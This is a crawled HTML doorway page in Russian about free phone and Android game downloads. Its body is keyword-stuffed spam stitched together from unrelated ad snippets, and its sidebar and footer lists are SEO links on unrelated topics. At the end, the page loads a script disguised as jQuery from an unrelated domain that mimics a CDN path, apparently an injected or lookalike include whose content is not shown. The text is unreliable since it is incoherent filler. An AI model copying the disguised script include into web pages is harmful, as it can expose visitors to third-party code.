

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaehesheu.unfoldingmaps.org/p30t8q-novye-igry-dlya-telefona.html
body_size: 2971
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Новые игры для телефона - kaehesheu.unfoldingmaps.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaehesheu.unfoldingmaps.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Новые игры для телефона</h2>
                            </header>
                            <p>Специально для любительниц онлайн игр мы собрали самые интересные игры для девочек, в которых маленькие модницы смогут придумать и примерить на своих кукол модные наряды, научатся подбирать украшения и аксессуары. Лучшие 34122 бесплатные онлайн игры ждут тебя. Играйте в новые онлайн игры или скачайте бесплатно. Здесь можно бесплатно скачать java игры на телефон Samsung GT-S5230 Star и на другие сенсорные телефоны с экраном 240х400 и 240x320. Новые игры по разделам. Игровой портал AzartGames.net предоставляет возможность Вам и Вашим друзьям играть онлайн в карточные, настольные и прочие флеш игры на интерес. Главное преимущество нашего сайта - возможность играть онлайн с реальными. Большой каталог java игр для телефона. Скачать игры на телефон абсолютно бесплатно. Играть онлайн на games.ru. Друзья, на games.ru появился огромный раздел с бесплатными онлайн играми.Вы можете играть в игры для мальчиков и игры для девочек, в аркады и стрелялки, в логические игры и гонки. 
Скачать игры на андроид – только свежак! Ежедневные обновления игр для Android. На РулCмарте публикуются только лучшие игры на Android (для андроид). Cкачайте бесплатно книги для мобильных телефонов (Java-книги), jar на телефон или fb2 на смартфон. Мобильные книги для всех моделей без регистрации. Лучшие 34122 бесплатные онлайн игры ждут тебя. Играйте в новые онлайн игры или скачайте. Игры для девочек попадают в особую категорию. У нас на сайте собрано огромное количество. Большой каталог java игр для телефона. Скачать игры на телефон абсолютно бесплатно. Компания nikita online объявляет о глобальном перезапуске игры собственной разработки. Здесь можно бесплатно скачать java игры на телефон Samsung GT-S5230 Star и на другие сенсорные. 
Игровой портал AzartGames.net предоставляет возможность Вам и Вашим друзьям играть онлайн. Скачать игры на андроид – только свежак! Ежедневные обновления игр для Android. На РулCмарте. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="p30t8q-viktorina-novogodnyaya-prezentaciya.html">Викторина новогодняя презентация</a></li>
                                <li><a href="p30t8q-houm-kredit-dogovor.html">Хоум кредит договор</a></li>
                                <li><a href="p30t8q-kak-skachivat-prilozheniya-s-pley-marketa.html">Как скачивать приложения с плей маркета</a></li>
                                <li><a href="p30t8q-nauchi-sebya-dumat-audiokniga-torrent.html">Научи себя думать аудиокнига торрент</a></li>
                                <li><a href="p30t8q-myakishev-7-klass-fizika-uchebnik-skachat.html">Мякишев 7 класс физика учебник скачать</a></li>
                                <li><a href="p30t8q-vetroukazatel-gost.html">Ветроуказатель гост</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Игры онлайн бесплатно — флеш игры на OnlineGuru.</li>
<li>Игры для девочек онлайн — играть бесплатно.</li>
<li>Скачать игры на телефон бесплатно.</li>
<li>Игры.</li>
<li>Игры для Samsung GT S5230 скачать бесплатно на телефон.</li>
<li>Играйте со своими друзьями в любимые игры онлайн.</li>
<li>Игры на андроид - бесплатные apk игры для Android</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-shema-trehpolosnoy-kolonki.html">Схема трехполосной колонки</a></li>
                                            <li><a href="p30t8q-glavnoe-uspet-skachat-torrent.html">Главное успеть скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-na-chem-pisali-knigi-v-starinu.html">На чем писали книги в старину</a></li>
                                            <li><a href="p30t8q-shema-vklyucheniya-3845.html">Схема включения 3845</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-zhurnal-alize-11-2014-smotret-onlayn.html">Журнал ализе 11 2014 смотреть онлайн</a></li>
                                            <li><a href="p30t8q-lenina-5-sarapul-raspisanie-vrachey.html">Ленина 5 сарапул расписание врачей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="p30t8q-glavnye-geroi-knigi-gaydara-golubaya-chashka.html">Главные герои книги гайдара голубая чашка</a></li>
                                            <li><a href="p30t8q-raspisanie-elektrichek-po-stancii-pikalevo.html">Расписание электричек по станции пикалево</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
